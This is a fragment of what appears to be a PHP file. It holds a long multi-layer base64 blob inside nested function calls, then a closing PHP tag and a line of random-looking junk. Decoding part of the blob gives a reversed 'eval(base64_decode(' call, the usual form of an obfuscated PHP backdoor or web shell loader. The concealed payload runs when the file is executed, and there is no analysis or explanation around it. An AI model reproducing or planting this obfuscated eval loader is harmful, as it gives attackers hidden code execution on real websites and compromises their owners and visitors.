
wTlZOTGJqQkVUalpDTVVwdlZVZGFkazVYV21zNVJrNHl
WVEpqYUVwSFMzTkdiV1JzZEZoYWVuaFhXamwwVkV0d1F
VUmljRkpEU3pCV01sbzBOVk5MYmpCRVRqWkNNVXB2VlV
kYWRrNVhXbXM1Ums0eVZUSmphRXBIUzNOR2JXUnNkRmh
MY0d0NVNqRnNlbFpvY0c1VFdYQnNUVFZaYTFrMVdqRk5
XbVJEUzJ4U01tSnFWa2RhWmxKcVRteE9XRmxwYUhsak1
FNVlZVFJXTWxoMU9WZGhNRTV0WWpGYVIwdHRiREpsY0V
GRVluQlNRMHR6U2xoa2FtaElTWFU1VjJFd1RtMWlNVnB
YWmpkRmFtSnhVa05KZFVwWVpEQldiV00zYTBOTmMyeEh
TbTlOU0dSMVZrZGtkVGt5V1daU1dGcHVPVlphYzJ4dFd
qbEZhbUp4VW5sbGNFRkVZbkJTUTB0NlVsaGFibWhJU1h
VNVYyRXdUbTFpTVZwWFpqZEplbHA2VWtOSmRVcFlaREJ
XYldNM2ExTk5kWEJIU205Vk1tTjJlREpaWm5odFl6Rk9
Nazl3UldwaWNWSkRTMnBXUjJWc09VWmllVll6V1RsSmV
scDZVbmxQY0VGRVluQlNRMHhOU2xaV1psSkdWVkI0YTF
WV1RrVk1lRFJ0WVd0blEyUjNPVWRrYkU0eldITktXR1J
xZEZSTGVIZHBWVVphTUZWUFJtdFZWVFZyVlZaU1ZsSlR
PVVpXVVRsRlZGTldNVkZ6UldwaWNWSkRTekJDTTJJd1Z
qSmpabmh0WXpGT01rOXdaME5rY0RWWFlXWjRiV014VGx
kUWVEUnRZV3R6V0V0M2QxZGhhMmREWkd4a1IyVm5OREp
pY0ZJeldYVldibG9nSnlobFpHOWpaV1JmTkRabGMyRml
LR3hoZG1VPQ=='
))), 
''
)); 

} 
?>
#ZOYlJqWW9SQ0t5aDJBudianiWjFNWmRDS2xSMmWidar
nawatiwa4323awe2